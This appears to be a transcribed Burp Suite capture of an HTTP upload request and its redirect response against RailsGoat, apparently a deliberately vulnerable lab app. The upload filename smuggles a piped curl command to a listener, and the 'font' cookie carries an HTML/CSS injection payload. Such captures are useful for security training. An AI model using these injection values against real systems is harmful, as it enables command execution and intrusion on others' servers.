 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.15.6:3000/users/10/benefit_forms
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: font=
b1%7D%3C%2Fstyle%3E%3Ch1%3Eaaaaaaaaa%3C%2Fh1%3E;
_railsgoat_session=
274e065de361136ee3aecc8a09
14 Connection: close
15
16 ------WebKitFormBoundarybkjJwGK7owSkiskk
17 Content-Disposition: form-data; name="utf8"
18
19 ✓
20 ------WebKitFormBoundarybkjJwGK7owSkiskk
21 Content-Disposition: form-data; name="authenticity_token"
22
23
24 ------WebKitFormBoundarybkjJwGK7owSkiskk
25 Content-Disposition: form-data; name="benefits[backup]"
26
27 true
28 ------WebKitFormBoundarybkjJwGK7owSkiskk
29 Content-Disposition: form-data; name="benefits[upload]";
filename="/some/some | curl 192.168.15.6:8080"
30 Content-Type: text/plain
31
32 aaaaaaa
33
34 ------WebKitFormBoundarybkjJwGK7owSkiskk--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Location: http://192.168.15.6:3000/users/10/benefit_forms
9 Content-Type: text/html; charset=utf-8
10 Set-Cookie: _railsgoat_session=
957b0556eda76724ad749cf914676; path=/
11 X-Request-Id: c1b44c99-c360-43fd-846e-ca91250aebb8
12 X-Runtime: 0.035911
13 Connection: close
14 Content-Length: 113
15
16 <html>
<body>
You are being <a href="
http://192.168.15.6:3000/users/10/benefit_forms">
redirected
</a>
.
</body>
</html>